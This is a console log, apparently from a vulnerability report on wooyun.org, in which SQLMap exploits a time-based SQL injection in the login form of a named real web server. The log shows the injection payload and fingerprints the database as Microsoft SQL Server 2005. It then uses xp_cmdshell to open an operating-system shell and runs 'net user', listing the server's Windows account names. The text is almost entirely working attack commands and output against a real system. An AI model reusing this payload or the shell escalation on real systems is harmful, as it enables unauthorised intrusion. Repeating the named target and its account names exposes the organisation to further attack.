 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/fileman...
Payload: userid=admin') WAITFOR DELAY '0:0:6'--&password=admin
---
[11:56:44] [INFO] testing Microsoft SQL Server
[11:56:44] [INFO] confirming Microsoft SQL Server
[11:56:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:56:45] [INFO] testing if current user is DBA
[11:56:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[11:57:01] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:57:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:57:01] [INFO] testing if xp_cmdshell extended procedure is usable
[11:57:04] [INFO] the SQL query used returns 1 entries
[11:57:05] [INFO] xp_cmdshell extended procedure is usable
[11:57:05] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:57:05] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] Y
[11:57:20] [INFO] the SQL query used returns 6 entries
[11:57:20] [INFO] retrieved:
[11:57:20] [INFO] retrieved: \\\\\\\\ 的用户帐户
[11:57:20] [INFO] retrieved:
[11:57:21] [INFO] retrieved: ---------------------------------------------------
----------------------------
[11:57:21] [INFO] retrieved: Administrator            ASPNET                   C
idamon
[11:57:21] [INFO] retrieved: GTESQL01                 Guest                    I
USR_CGPG-GTE-SQL01
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Cidamon
GTESQL01                 Guest                    IUSR_CGPG-GTE-SQL01
---
os-shell>
www.wooyun.org